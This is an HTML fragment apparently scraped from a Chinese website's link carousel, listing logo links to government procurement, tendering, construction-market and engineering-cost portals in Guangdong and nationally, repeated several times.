<li><a href="http://www.ccgp.gov.cn/agency/main.htm" target="_blank"><img alt="中国政府采购网" height="33" src="Upload/PicFiles/20171204144053028.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/cggg/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704171436789.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州政府采购网" height="33" src="Upload/PicFiles/20171204145055395.jpg" width="95"/></a></li>
<li><a href="https://skypt.gdcic.net/openplatform/#/web/enterprise" target="_blank"><img alt="造价资质查询" height="33" src="Upload/PicFiles/20180306211122576.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/" target="_blank"><img alt="中腾建集团" height="33" src="Upload/PicFiles/20200722152543731.jpg" width="95"/></a></li>
<li><a href="http://www.gtba.net.cn/" target="_blank"><img alt="广东省招标投标协会" height="33" src="Upload/PicFiles/20180320153008490.jpg" width="95"/></a></li>
<li><a href="http://www.gdggzy.org.cn/prip-portal-web/main/Index.do" target="_blank"><img alt="58" height="33" src="Upload/PicFiles/20180419121241427.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/gysml/index.html" target="_blank"><img alt="广东省电子化采购执行平台" height="33" src="Upload/PicFiles/20180419121550358.jpg" width="95"/></a></li>
<li><a href="http://www.gdcic.gov.cn/XWZX/Default_CN" target="_blank"><img alt="广州市建设信息网" height="33" src="Upload/PicFiles/20180820170436264.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省网上中介服务超市" height="33" src="Upload/PicFiles/20180831192858982.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20230715231813241.png" width="95"/></a></li>
<li><a href="http://www.innocom.gov.cn/" target="_blank"><img alt="高企认定" height="33" src="Upload/PicFiles/20181204221556324.png" width="95"/></a></li>
<li><a href="http://jzsc.mohurd.gov.cn/asite/jsbpp/index" target="_blank"><img alt="全国建筑市场" height="33" src="Upload/PicFiles/20190427004043190.jpg" width="95"/></a></li>
<li><a href="http://www.gsxt.gov.cn/index.html" target="_blank"><img alt="国家企业信用信息公示系统" height="33" src="Upload/PicFiles/20190613120210366.jpg" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704172019838.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704172047913.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704172109576.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704172139898.png" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704184013379.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704184040972.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704184109394.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704184155399.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省中介服务超市" height="33" src="Upload/PicFiles/20230708195438819.jpg" width="95"/></a></li>
<li><a href="http://zfcj.gz.gov.cn/zwgk/zsdwxxgkzl/jsgczjglz/zjxx/" target="_blank"><img alt="广州信息价" height="33" src="Upload/PicFiles/20200220210047776.jpg" width="95"/></a></li>
<li><a href="http://www.ceca.org.cn/" target="_blank"><img alt="中国建设工程造价管理协会" height="33" src="Upload/PicFiles/20180913191016343.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704171715163.png" width="95"/></a></li>
<li><a href="http://www.gdeca.org.cn/" target="_blank"><img alt="广东省工程造价协会" height="33" src="Upload/PicFiles/20160520173554997.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/business.asp?ID=18" target="_blank"><img alt="圆州圆品牌" height="33" src="Upload/PicFiles/20200220200215885.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20220927230710084.png" width="95"/></a></li>
<li><a href="http://www.ccgp.gov.cn/agency/main.htm" target="_blank"><img alt="中国政府采购网" height="33" src="Upload/PicFiles/20171204144053028.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/cggg/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704171436789.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州政府采购网" height="33" src="Upload/PicFiles/20171204145055395.jpg" width="95"/></a></li>
<li><a href="https://skypt.gdcic.net/openplatform/#/web/enterprise" target="_blank"><img alt="造价资质查询" height="33" src="Upload/PicFiles/20180306211122576.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/" target="_blank"><img alt="中腾建集团" height="33" src="Upload/PicFiles/20200722152543731.jpg" width="95"/></a></li>
<li><a href="http://www.gtba.net.cn/" target="_blank"><img alt="广东省招标投标协会" height="33" src="Upload/PicFiles/20180320153008490.jpg" width="95"/></a></li>
<li><a href="http://www.gdggzy.org.cn/prip-portal-web/main/Index.do" target="_blank"><img alt="58" height="33" src="Upload/PicFiles/20180419121241427.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/gysml/index.html" target="_blank"><img alt="广东省电子化采购执行平台" height="33" src="Upload/PicFiles/20180419121550358.jpg" width="95"/></a></li>
<li><a href="http://www.gdcic.gov.cn/XWZX/Default_CN" target="_blank"><img alt="广州市建设信息网" height="33" src="Upload/PicFiles/20180820170436264.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省网上中介服务超市" height="33" src="Upload/PicFiles/20180831192858982.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20230715231813241.png" width="95"/></a></li>
<li><a href="http://www.innocom.gov.cn/" target="_blank"><img alt="高企认定" height="33" src="Upload/PicFiles/20181204221556324.png" width="95"/></a></li>
<li><a href="http://jzsc.mohurd.gov.cn/asite/jsbpp/index" target="_blank"><img alt="全国建筑市场" height="33" src="Upload/PicFiles/20190427004043190.jpg" width="95"/></a></li>
<li><a href="http://www.gsxt.gov.cn/index.html" target="_blank"><img alt="国家企业信用信息公示系统" height="33" src="Upload/PicFiles/20190613120210366.jpg" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704172019838.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704172047913.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704172109576.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704172139898.png" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704184013379.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704184040972.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704184109394.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704184155399.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省中介服务超市" height="33" src="Upload/PicFiles/20230708195438819.jpg" width="95"/></a></li>
<li><a href="http://zfcj.gz.gov.cn/zwgk/zsdwxxgkzl/jsgczjglz/zjxx/" target="_blank"><img alt="广州信息价" height="33" src="Upload/PicFiles/20200220210047776.jpg" width="95"/></a></li>
<li><a href="http://www.ceca.org.cn/" target="_blank"><img alt="中国建设工程造价管理协会" height="33" src="Upload/PicFiles/20180913191016343.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704171715163.png" width="95"/></a></li>
<li><a href="http://www.gdeca.org.cn/" target="_blank"><img alt="广东省工程造价协会" height="33" src="Upload/PicFiles/20160520173554997.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/business.asp?ID=18" target="_blank"><img alt="圆州圆品牌" height="33" src="Upload/PicFiles/20200220200215885.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20220927230710084.png" width="95"/></a></li>
<li><a href="http://www.ccgp.gov.cn/agency/main.htm" target="_blank"><img alt="中国政府采购网" height="33" src="Upload/PicFiles/20171204144053028.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/cggg/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704171436789.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州政府采购网" height="33" src="Upload/PicFiles/20171204145055395.jpg" width="95"/></a></li>
<li><a href="https://skypt.gdcic.net/openplatform/#/web/enterprise" target="_blank"><img alt="造价资质查询" height="33" src="Upload/PicFiles/20180306211122576.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/" target="_blank"><img alt="中腾建集团" height="33" src="Upload/PicFiles/20200722152543731.jpg" width="95"/></a></li>
<li><a href="http://www.gtba.net.cn/" target="_blank"><img alt="广东省招标投标协会" height="33" src="Upload/PicFiles/20180320153008490.jpg" width="95"/></a></li>
<li><a href="http://www.gdggzy.org.cn/prip-portal-web/main/Index.do" target="_blank"><img alt="58" height="33" src="Upload/PicFiles/20180419121241427.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/gysml/index.html" target="_blank"><img alt="广东省电子化采购执行平台" height="33" src="Upload/PicFiles/20180419121550358.jpg" width="95"/></a></li>
<li><a href="http://www.gdcic.gov.cn/XWZX/Default_CN" target="_blank"><img alt="广州市建设信息网" height="33" src="Upload/PicFiles/20180820170436264.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省网上中介服务超市" height="33" src="Upload/PicFiles/20180831192858982.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20230715231813241.png" width="95"/></a></li>
<li><a href="http://www.innocom.gov.cn/" target="_blank"><img alt="高企认定" height="33" src="Upload/PicFiles/20181204221556324.png" width="95"/></a></li>
<li><a href="http://jzsc.mohurd.gov.cn/asite/jsbpp/index" target="_blank"><img alt="全国建筑市场" height="33" src="Upload/PicFiles/20190427004043190.jpg" width="95"/></a></li>
<li><a href="http://www.gsxt.gov.cn/index.html" target="_blank"><img alt="国家企业信用信息公示系统" height="33" src="Upload/PicFiles/20190613120210366.jpg" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704172019838.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704172047913.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704172109576.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704172139898.png" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704184013379.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704184040972.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704184109394.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704184155399.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省中介服务超市" height="33" src="Upload/PicFiles/20230708195438819.jpg" width="95"/></a></li>
<li><a href="http://zfcj.gz.gov.cn/zwgk/zsdwxxgkzl/jsgczjglz/zjxx/" target="_blank"><img alt="广州信息价" height="33" src="Upload/PicFiles/20200220210047776.jpg" width="95"/></a></li>
<li><a href="http://www.ceca.org.cn/" target="_blank"><img alt="中国建设工程造价管理协会" height="33" src="Upload/PicFiles/20180913191016343.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704171715163.png" width="95"/></a></li>
<li><a href="http://www.gdeca.org.cn/" target="_blank"><img alt="广东省工程造价协会" height="33" src="Upload/PicFiles/20160520173554997.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/business.asp?ID=18" target="_blank"><img alt="圆州圆品牌" height="33" src="Upload/PicFiles/20200220200215885.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20220927230710084.png" width="95"/></a></li>
<li><a href="http://www.ccgp.gov.cn/agency/main.htm" target="_blank"><img alt="中国政府采购网" height="33" src="Upload/PicFiles/20171204144053028.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/cggg/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704171436789.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州政府采购网" height="33" src="Upload/PicFiles/20171204145055395.jpg" width="95"/></a></li>
<li><a href="https://skypt.gdcic.net/openplatform/#/web/enterprise" target="_blank"><img alt="造价资质查询" height="33" src="Upload/PicFiles/20180306211122576.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/" target="_blank"><img alt="中腾建集团" height="33" src="Upload/PicFiles/20200722152543731.jpg" width="95"/></a></li>
<li><a href="http://www.gtba.net.cn/" target="_blank"><img alt="广东省招标投标协会" height="33" src="Upload/PicFiles/20180320153008490.jpg" width="95"/></a></li>
<li><a href="http://www.gdggzy.org.cn/prip-portal-web/main/Index.do" target="_blank"><img alt="58" height="33" src="Upload/PicFiles/20180419121241427.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/gysml/index.html" target="_blank"><img alt="广东省电子化采购执行平台" height="33" src="Upload/PicFiles/20180419121550358.jpg" width="95"/></a></li>
<li><a href="http://www.gdcic.gov.cn/XWZX/Default_CN" target="_blank"><img alt="广州市建设信息网" height="33" src="Upload/PicFiles/20180820170436264.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省网上中介服务超市" height="33" src="Upload/PicFiles/20180831192858982.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20230715231813241.png" width="95"/></a></li>
<li><a href="http://www.innocom.gov.cn/" target="_blank"><img alt="高企认定" height="33" src="Upload/PicFiles/20181204221556324.png" width="95"/></a></li>
<li><a href="http://jzsc.mohurd.gov.cn/asite/jsbpp/index" target="_blank"><img alt="全国建筑市场" height="33" src="Upload/PicFiles/20190427004043190.jpg" width="95"/></a></li>
<li><a href="http://www.gsxt.gov.cn/index.html" target="_blank"><img alt="国家企业信用信息公示系统" height="33" src="Upload/PicFiles/20190613120210366.jpg" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704172019838.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704172047913.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704172109576.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704172139898.png" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704184013379.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704184040972.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704184109394.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704184155399.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省中介服务超市" height="33" src="Upload/PicFiles/20230708195438819.jpg" width="95"/></a></li>
<li><a href="http://zfcj.gz.gov.cn/zwgk/zsdwxxgkzl/jsgczjglz/zjxx/" target="_blank"><img alt="广州信息价" height="33" src="Upload/PicFiles/20200220210047776.jpg" width="95"/></a></li>
<li><a href="http://www.ceca.org.cn/" target="_blank"><img alt="中国建设工程造价管理协会" height="33" src="Upload/PicFiles/20180913191016343.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704171715163.png" width="95"/></a></li>
<li><a href="http://www.gdeca.org.cn/" target="_blank"><img alt="广东省工程造价协会" height="33" src="Upload/PicFiles/20160520173554997.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/business.asp?ID=18" target="_blank"><img alt="圆州圆品牌" height="33" src="Upload/PicFiles/20200220200215885.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20220927230710084.png" width="95"/></a></li>
<li><a href="http://www.ccgp.gov.cn/agency/main.htm" target="_blank"><img alt="中国政府采购网" height="33" src="Upload/PicFiles/20171204144053028.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/cggg/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704171436789.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州政府采购网" height="33" src="Upload/PicFiles/20171204145055395.jpg" width="95"/></a></li>
<li><a href="https://skypt.gdcic.net/openplatform/#/web/enterprise" target="_blank"><img alt="造价资质查询" height="33" src="Upload/PicFiles/20180306211122576.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/" target="_blank"><img alt="中腾建集团" height="33" src="Upload/PicFiles/20200722152543731.jpg" width="95"/></a></li>
<li><a href="http://www.gtba.net.cn/" target="_blank"><img alt="广东省招标投标协会" height="33" src="Upload/PicFiles/20180320153008490.jpg" width="95"/></a></li>
<li><a href="http://www.gdggzy.org.cn/prip-portal-web/main/Index.do" target="_blank"><img alt="58" height="33" src="Upload/PicFiles/20180419121241427.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/gysml/index.html" target="_blank"><img alt="广东省电子化采购执行平台" height="33" src="Upload/PicFiles/20180419121550358.jpg" width="95"/></a></li>
<li><a href="http://www.gdcic.gov.cn/XWZX/Default_CN" target="_blank"><img alt="广州市建设信息网" height="33" src="Upload/PicFiles/20180820170436264.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省网上中介服务超市" height="33" src="Upload/PicFiles/20180831192858982.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20230715231813241.png" width="95"/></a></li>
<li><a href="http://www.innocom.gov.cn/" target="_blank"><img alt="高企认定" height="33" src="Upload/PicFiles/20181204221556324.png" width="95"/></a></li>
<li><a href="http://jzsc.mohurd.gov.cn/asite/jsbpp/index" target="_blank"><img alt="全国建筑市场" height="33" src="Upload/PicFiles/20190427004043190.jpg" width="95"/></a></li>
<li><a href="http://www.gsxt.gov.cn/index.html" target="_blank"><img alt="国家企业信用信息公示系统" height="33" src="Upload/PicFiles/20190613120210366.jpg" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704172019838.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704172047913.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704172109576.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704172139898.png" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704184013379.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704184040972.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704184109394.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704184155399.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省中介服务超市" height="33" src="Upload/PicFiles/20230708195438819.jpg" width="95"/></a></li>
<li><a href="http://zfcj.gz.gov.cn/zwgk/zsdwxxgkzl/jsgczjglz/zjxx/" target="_blank"><img alt="广州信息价" height="33" src="Upload/PicFiles/20200220210047776.jpg" width="95"/></a></li>
<li><a href="http://www.ceca.org.cn/" target="_blank"><img alt="中国建设工程造价管理协会" height="33" src="Upload/PicFiles/20180913191016343.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704171715163.png" width="95"/></a></li>
<li><a href="http://www.gdeca.org.cn/" target="_blank"><img alt="广东省工程造价协会" height="33" src="Upload/PicFiles/20160520173554997.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/business.asp?ID=18" target="_blank"><img alt="圆州圆品牌" height="33" src="Upload/PicFiles/20200220200215885.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20220927230710084.png" width="95"/></a></li>
<li><a href="http://www.ccgp.gov.cn/agency/main.htm" target="_blank"><img alt="中国政府采购网" height="33" src="Upload/PicFiles/20171204144053028.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/cggg/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704171436789.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州政府采购网" height="33" src="Upload/PicFiles/20171204145055395.jpg" width="95"/></a></li>
<li><a href="https://skypt.gdcic.net/openplatform/#/web/enterprise" target="_blank"><img alt="造价资质查询" height="33" src="Upload/PicFiles/20180306211122576.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/" target="_blank"><img alt="中腾建集团" height="33" src="Upload/PicFiles/20200722152543731.jpg" width="95"/></a></li>
<li><a href="http://www.gtba.net.cn/" target="_blank"><img alt="广东省招标投标协会" height="33" src="Upload/PicFiles/20180320153008490.jpg" width="95"/></a></li>
<li><a href="http://www.gdggzy.org.cn/prip-portal-web/main/Index.do" target="_blank"><img alt="58" height="33" src="Upload/PicFiles/20180419121241427.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/gysml/index.html" target="_blank"><img alt="广东省电子化采购执行平台" height="33" src="Upload/PicFiles/20180419121550358.jpg" width="95"/></a></li>
<li><a href="http://www.gdcic.gov.cn/XWZX/Default_CN" target="_blank"><img alt="广州市建设信息网" height="33" src="Upload/PicFiles/20180820170436264.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省网上中介服务超市" height="33" src="Upload/PicFiles/20180831192858982.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20230715231813241.png" width="95"/></a></li>
<li><a href="http://www.innocom.gov.cn/" target="_blank"><img alt="高企认定" height="33" src="Upload/PicFiles/20181204221556324.png" width="95"/></a></li>
<li><a href="http://jzsc.mohurd.gov.cn/asite/jsbpp/index" target="_blank"><img alt="全国建筑市场" height="33" src="Upload/PicFiles/20190427004043190.jpg" width="95"/></a></li>
<li><a href="http://www.gsxt.gov.cn/index.html" target="_blank"><img alt="国家企业信用信息公示系统" height="33" src="Upload/PicFiles/20190613120210366.jpg" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704172019838.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704172047913.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704172109576.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704172139898.png" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704184013379.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704184040972.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704184109394.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704184155399.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省中介服务超市" height="33" src="Upload/PicFiles/20230708195438819.jpg" width="95"/></a></li>
